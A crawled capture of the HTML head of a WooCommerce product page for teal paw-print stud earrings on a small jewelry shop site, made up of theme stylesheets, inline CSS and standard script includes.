

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thebohobling.com/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&type=error
body_size: 104285
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://thebohobling.com/xmlrpc.php" />
    <link rel="icon" href="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-180x180.png" />
<meta name="msapplication-TileImage" content="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-270x270.png" />
    <title>Casual Wear Teal Blue Little Paw Love Studs &#8211; Thebohobling</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thebohobling &raquo; Feed" href="https://thebohobling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thebohobling &raquo; Comments Feed" href="https://thebohobling.com/comments/feed/" />
<link rel="preload" href="//thebohobling.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//thebohobling.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//thebohobling.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//thebohobling.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thebohobling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebohobling.com%2Fproduct%2Fcasual-wear-teal-blue-little-paw-love-studs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thebohobling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebohobling.com%2Fproduct%2Fcasual-wear-teal-blue-little-paw-love-studs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://thebohobling.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://thebohobling.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://thebohobling.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://thebohobling.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thebohobling.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://thebohobling.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://thebohobling.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://thebohobling.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://thebohobling.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://thebohobling.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://thebohobling.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://thebohobling.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='https://thebohobling.com/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://thebohobling.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-7768 .elementor-element.elementor-element-b53e177:not(.elementor-motion-effects-element-type-background), .elementor-7768 .elementor-element.elementor-element-b53e177 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-7768 .elementor-element.elementor-element-b53e177{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;}.elementor-7768 .elementor-element.elementor-element-b53e177 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-7768 .elementor-element.elementor-element-32e32bc .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:1px;}.elementor-7768 .elementor-element.elementor-element-32e32bc .elementor-price-list-item{align-items:center;}.elementor-7768 .elementor-element.elementor-element-32e32bc .elementor-price-list li:not(:last-child){margin-bottom:1px;}body.rtl .elementor-7768 .elementor-element.elementor-element-32e32bc .elementor-price-list-image{padding-left:calc(18px/2);}body.rtl .elementor-7768 .elementor-element.elementor-element-32e32bc .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(18px/2);}body:not(.rtl) .elementor-7768 .elementor-element.elementor-element-32e32bc .elementor-price-list-image{padding-right:calc(18px/2);}body:not(.rtl) .elementor-7768 .elementor-element.elementor-element-32e32bc .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(18px/2);}.elementor-7768 .elementor-element.elementor-element-32e32bc .elementor-price-list-header{color:#232323;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-7768 .elementor-element.elementor-element-32e32bc .elementor-price-list-price{color:#232323;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}@media(max-width:767px){.elementor-7768 .elementor-element.elementor-element-32e32bc > .elementor-widget-container{padding:20px 20px 20px 20px;}}@media(min-width:768px){.elementor-7768 .elementor-element.elementor-element-c82ef51{width:15%;}.elementor-7768 .elementor-element.elementor-element-daf1b7c{width:69.333%;}.elementor-7768 .elementor-element.elementor-element-8c4f216{width:15%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://thebohobling.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-price-list-css' href='https://thebohobling.com/wp-content/plugins/elementor-pro/assets/css/widget-price-list.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://thebohobling.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://thebohobling.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Mada%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://thebohobling.com/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://thebohobling.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://thebohobling.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://thebohobling.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://thebohobling.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://thebohobling.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-child-style-css' href='https://thebohobling.com/wp-content/themes/elessi-theme-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-elementor-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/style-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-loop-product-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-hoz-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-off-canvas-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-mobile-menu-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-loop-product-cross-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thebohobling.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://thebohobling.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://thebohobling.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//thebohobling.com/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1753437415' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-outfit-css' href='https://thebohobling.com/wp-content/uploads/elementor/google-fonts/css/outfit.css?ver=1745218572' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://thebohobling.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745218579' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://thebohobling.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745218582' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ionicons-css' href='https://thebohobling.com/wp-content/plugins/icon-element/assets/ionicons/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
